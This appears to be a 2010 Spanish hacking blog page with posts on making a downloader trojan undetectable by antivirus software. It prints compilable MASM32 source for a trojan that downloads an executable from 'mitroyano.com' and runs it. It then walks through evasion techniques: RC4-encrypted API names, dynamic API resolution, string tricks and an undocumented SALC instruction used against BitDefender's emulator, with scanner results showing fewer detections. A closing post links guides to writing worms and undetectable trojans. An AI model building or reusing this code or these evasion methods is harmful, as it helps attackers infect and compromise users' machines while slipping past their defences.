# **jueves 10 de junio de 2010**

### **[Bye, bye BitDefender ...](http://hacking-avanzado.blogspot.com/2010/06/bye-bye-bitdefender.html)**

Seguimos hablando de antivirus y de sus heurísticas. Hoy le toca el turno a **BitDefender**.

La idea es muy simple: con idea de dificultar los análisis heurísticos de los antivirus he usado *RC4* para ocultar la llamada a *URLDownloadToFileA*. Lo que hago en el código es lo siguiente:

(1) descifro el string "*URLDownloadToFileA*"

*; desciframos el string UrlDownloadToFile Invoke lstrlen, Addr szPassword Invoke Rc4\_setkey, Addr szPassword, Eax Invoke lstrlen, Addr szURLDownloadToFileA Invoke Rc4\_crypt, Addr szURLDownloadToFileA, Eax*

(2) llamo a loadlibrary para cargar en memoria la DLL urlmon, a la que pertenece esta función

*Invoke LoadLibrary, Addr szUrlmon*

(3) finalmente, uso *GetProcAddress* para conseguir la dirección de *URLDownloadToFileA* y la llamo directamente después de hacer un push de sus parámetros

*Invoke GetProcAddress, Eax, Addr szURLDownloadToFileA [...] Call Eax*

El código para cifrar con *RC4* no lo he picado yo. No es necesario. Podéis bajarlo de [esta página,](http://www.masm32.com/board/index.php?topic=6381.0) donde hay también otros algoritmos implementados (*XTEA*, por ejemplo). Es poco más que cortar y pegar.

El código fuente del troyano es el siguiente (compila perfecto):

*\_salc Macro DB 0D6H EndM*

*Include d:\MASM32\INCLUDE\windows.inc Include d:\MASM32\INCLUDE\kernel32.inc ;Include d:\MASM32\INCLUDE\urlmon.inc*

*IncludeLib d:\MASM32\LIB\kernel32.lib ;IncludeLib d:\MASM32\LIB\urlmon.lib*

*; #################################*

*.Data*

*; página desde la que descargo el troyano*

*web DB "http://mitroyano.com/troyano.exe", 0,*

*; necesitamos esta función szUrlmon DB 'urlmon.dll', 0 ;szURLDownloadToFileA DB 'URLDownloadToFileA', 0 szURLDownloadToFileA DB 0A0H, 8BH, 51H, 0E0H, 72H, 0DCH, 44H, 64H, 50H, 01H, 0D5H, 5BH, 10H, 6AH, 9DH, 2BH, 0CBH, 1CH, 0 szPassword DB 'X4739DSFLKJG', 0*

*dir DB "test.exe", 0 (0) ; buffer for command line pinfo DD 4 Dup (0) ;process handles startupinfo DB 48H Dup (0) ;startup info for the process were opening*

*rc4keytable DB 256 Dup (?)*

*.code*

*start:*

*; desciframos el string UrlDownloadToFile Invoke lstrlen, Addr szPassword Invoke Rc4\_setkey, Addr szPassword, Eax Invoke lstrlen, Addr szURLDownloadToFileA Invoke Rc4\_crypt, Addr szURLDownloadToFileA, Eax*

*; borramos la clave Lea Eax, [szPassword] .While Byte Ptr [Eax] != 0 Mov Byte Ptr [Eax], 0 Inc Eax .EndW*

*;Lea Eax, [web] ;Mov Byte Ptr [Eax], 'h'*

*Push NULL Push 0 Push Offset dir push offset web Push NULL ;Call URLDownloadToFile Invoke LoadLibrary, Addr szUrlmon Invoke GetProcAddress, Eax, Addr szURLDownloadToFileA Call Eax*

*Xor Eax, Eax Push Offset pinfo Push Offset startupinfo Push Eax Push Eax Push Eax Push TRUE Push Eax Push Eax Push Eax Push Offset dir ; Pointer to name of executable mod Call CreateProcessA*

*Push 0 Call ExitProcess*

*; --------------------------------------------------------------- ; CRIPTO ; ---------------------------------------------------------------*

*Rc4\_setkey Proc Pass:DWord, LenPass:DWord pushad*

*Mov Eax, 0FFFEFDFCH mov ecx, 256/4 Init\_rc4keytable: mov dword ptr [rc4keytable+4\*ecx-4], eax sub eax, 04040404h dec ecx jnz Init\_rc4keytable xor eax, eax mov edi, Pass Key\_return: xor ebx, ebx mov esi ,LenPass jmp New\_key Key\_loop: inc bl dec esi jz Key\_return New\_key: mov dl, byte ptr [rc4keytable+ecx] add al, byte ptr [edi+ebx] add al, dl mov dh, byte ptr [rc4keytable+eax] mov byte ptr [rc4keytable+ecx], dh mov byte ptr [rc4keytable+eax], dl inc cl jnz Key\_loop popad ret Rc4\_setkey endp Rc4\_crypt proc iData:DWORD, LenData:DWORD pushad mov edi, LenData mov esi, iData test edi, edi jz Rc4\_enc\_exit ; ---------------------------------- ; antiemulacion ; ---------------------------------- Xor Eax, Eax Inc Al Clc \_salc Xor Edx, Edx Xor Ecx, Ecx Xor Ebx, Ebx Rc4\_enc\_loop: inc bl mov dl, byte ptr [rc4keytable+ebx] add al, dl mov cl, byte ptr [rc4keytable+eax]*

*mov byte ptr [rc4keytable+ebx], cl mov byte ptr [rc4keytable+eax], dl add cl, dl mov cl, byte ptr [rc4keytable+ecx] xor byte ptr [esi], cl inc esi dec edi jnz Rc4\_enc\_loop*

*xor eax, eax mov edi, offset rc4keytable mov ecx, 256/4 cld rep stosd*

*Rc4\_enc\_exit: popad ret Rc4\_crypt EndP*

*End start*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

He marcado en negrita las cosas importantes, que son las siguientes:

(1) Al principio veréis una macro llamada \_salc. SALC es una instrucción indocumentada de los x86, que lo que hace es poner a uno AL si el CF (carry flag) está a TRUE y poner AL=O si el CF está a FALSE.

*La gracia está en que, para emular correctamente el algoritmo de descifrado (RC4), los antivirus necesitan conocer la instrucción SALC y procesarla correctamente. BitDefender no lo hace y por lo tanto no sabe qué función estamos llamando de urlmon.dll, con lo que no es capaz de detectar nuestro troyano. Tan simple como esto.*

(2) El string szURLDownloadToFileA cifrado, que desciframos en tiempo de ejecución, tal y como hemos explicado arriba, así como nuestra password para el RC4, que he elegido al azar.

(3) Veréis que hay un pequeño trozo de código que borra la password del RC4 una vez ha sido utilizada. Esto lo hago por si alguien dumpea la memoria. Es algo que deberíamos hacer SIEMPRE: **todo lo que no se use se borra en el acto**.

Este es el análisis de novirusthanks.org [sin meter la instrucción SALC.](http://scanner.novirusthanks.org/analysis/3e35e96045c405fe4b744b932e02b416/UHJveWVjdG8xLmV4ZQ==/)



Y [éste u](http://scanner.novirusthanks.org/analysis/ca877498a726386bb970e83ce673eec5/UHJveWVjdG8xLmV4ZQ==/)na vez introducido nuestra instrucción anti-emulación:



La única explicación posible es que BitDefender no tiene bien implementado SALC en el emulador.

Finalmente, quiero dejar claro que SALC **ERA** una instrucción indocumentada, pero este tipo de trucos dejó de usarse hace años ya. Hubo una temporada en la que se usaban instrucciones con FPU, MMX, SSE(2) y demás con objeto de dificultar la emulación, pero hoy en día ya no se hace ... Será cuestión de incluirlo otra vez.

Saludos y hasta pronto. Publicado por eduardo abril en  $02:03$  [0 comentarios](https://www.blogger.com/comment.g?blogID=8196662865421339034&postID=6106332537024853532)

# **martes 8 de junio de 2010**

**[Los antivirus y sus "poderosas" heurísticas ...](http://hacking-avanzado.blogspot.com/2010/06/los-antivirus-y-sus-poderosas.html)**

En este post vamos a ver cuán sencillo es hacer indetectable un troyano. Cogeremos el más simple posible, *Troyan.Downloader*, un pequeño programa que se baja un *exe* de

una página web y lo ejecuta con *CreateProcess*.

Éste es el código fuente original, que compila bajo [masm32:](http://masm32.com/)

*.386 .model flat, stdcall ; 32 bit memory model option casemap :none ; case sensitive*

*include \MASM32\INCLUDE\windows.inc include \MASM32\INCLUDE\kernel32.inc include \MASM32\INCLUDE\urlmon.inc include \MASM32\INCLUDE\shell32.inc*

*includelib \MASM32\LIB\kernel32.lib includelib \MASM32\LIB\urlmon.lib includelib \MASM32\LIB\shell32.lib*

*; ######################################### .data web db "http://mitroyano.com/test.exe",0 open db "open",0 dir db "test.exe",0 (0) ; buffer for command line pinfo dd 4 dup (0) ;process handles startupinfo db 48h dup (0) ;startup info for the process were opening*

*.code*

*start: push NULL push 0 push offset dir push offset web push NULL CALL URLDownloadToFile*

*push offset pinfo push offset startupinfo push NULL push NULL push NULL push TRUE push NULL push NULL push NULL push offset dir ; Pointer to name of executable mod call CreateProcessA*

*push 0 call ExitProcess*

*end start*

*; ####################* 

He marcado en negrita las tres cosas que son importantes en cuánto a comportamiento vírico se refiere:

(1) un string de una web de dónde se descarga el exe: *http://...*

(2) la llamada a *URLDownloadToFile*

(3) la llamada a *CreateProcess*.

Éste es el [análisis del virus a](http://scanner.novirusthanks.org/analysis/9cde38cc46977622ba3d67e4560bfe8c/UHJveWVjdG8xLmV4ZQ==/)ntes de modificarlo.



Por cierto, ya es bastante grave que antivirus como F-PROT, AVG, bitdefender no cataloguen correctamente nuestro troyano. Pero sigamos.

Ahora haremos un pequeño cambio. Subsituiremos http por wttp y restauraremos el string al principio del programa:

*web DB "wttp://mitroyano.com/troyano.exe", 0 [...] Lea Eax, [web] Mov Byte Ptr [Eax], 'h'*

Con esto, nos quitamos de encima uno de los antivirus (avira). Aquí tenéis el [análisis.](http://scanner.novirusthanks.org/analysis/e97f5f997c712b39eb038b03db949d7c/UHJveWVjdG8xLmV4ZQ==/)

Nuestro siguiente paso va a ser quitar esa llamada tan fea que tenemos a *URLDownloadToFile*, que canta muchísimo. ¿Cómo? Pues simplemente vemos con un debugger la primera instrucción que ejecuta la función, que en este caso es *mov edi, edi*, la copiamos en nuestro programa y luego llamamos a la API con un *call eax*:

*Push NULL Push 0 push offset dir push offset web Push NULL ;Call URLDownloadToFile* *Mov Edi, Edi Mov Eax, URLDownloadToFile Inc Eax Inc Eax Call Eax*

Notar que hemos puesto dos *inc eax* porque la longitud de la instrucción *mov edi, edi* es dos.

Después de tan complicado cambio, el resultado es que tan [sólo Dr.Web lo detecta.](http://scanner.novirusthanks.org/analysis/c923cf24b8ef0377ecc4c0b0f2c402dc/UHJveWVjdG8xLmV4ZQ==/) ¿Análisis heurístico? ¿Sandboxes? Mejor no digo nada ...



¿Cómo nos saltamos a Dr.Web?

#### **(to be continued ...)**

Publicado por eduardo abril en [04:17](http://hacking-avanzado.blogspot.com/2010/06/los-antivirus-y-sus-poderosas.html) [3 comentarios](https://www.blogger.com/comment.g?blogID=8196662865421339034&postID=8643777651011334602)

# **martes 1 de junio de 2010**

### **[Nuevos tutoriales en scribd](http://hacking-avanzado.blogspot.com/2010/06/nuevos-tutoriales-en-scribd.html)**

Simplemente avisar de que estoy subiendo nuevos tutoriales a mi cuenta de scribd, conforme los voy leyendo y verifico que, realmente, son interesantes. Iré actualizando sobre la marcha.

En lo que concierne a ingeniería inversa, el siguiente tutorial explica cómo usar IDA (ver [cracklab.ru\)](http://cracklab.ru/download.php), que es el mejor de los desensambladores disponibles.

[IDA User Tutorial](http://www.scribd.com/doc/32327741/IDA-User-Tutorial)

Aparte de éste, podéis encontrar en scribd otros tutoriales interesantes a mi juicio:

#### **Hacking**

[Next Generation Web Scanning](http://www.scribd.com/doc/32324740/Next-Generation-Web-Scanning) [Blind Sql Injection](http://www.scribd.com/doc/32315989/Blind-SQL-Injection) [Priviledge scalation in Windows](http://www.scribd.com/doc/32442757/Privilege-Scalation-in-Windows) **[Bypassing web application firewalls](http://www.scribd.com/doc/32442583/Bypassing-Web-App-Firewalls)** [Attacking PHP](http://www.scribd.com/doc/32442433/Attacking-Php)

#### **Malware**

[Creaciónde gusanos en Visual Basic](http://www.scribd.com/doc/32466493/Creacion-de-Worms-VB-by-Hendrix) [Virus Indetectables -](http://www.scribd.com/doc/32465567/Virus-indetectables-Metodo-Meepa) Método MEEPA How To- [Troyano indetectable](http://www.scribd.com/doc/32463950/How-to-Troyano-In-Detectable)